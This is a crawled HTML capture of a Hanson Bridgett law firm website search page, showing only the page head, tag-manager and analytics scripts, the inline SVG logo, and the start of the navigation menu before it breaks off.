

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/search?keyword=&f%5B0%5D=type%3Anews&f%5B1%5D=type%3Apress_release&page=3
body_size: 22227
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<link rel="canonical" href="https://www.hansonbridgett.com/search" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Search | Hanson Bridgett</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/views/css/views.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/facets/css/general.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-search anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="cc76fa6e-a3c1-4576-9be2-9c8f06cc802f" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
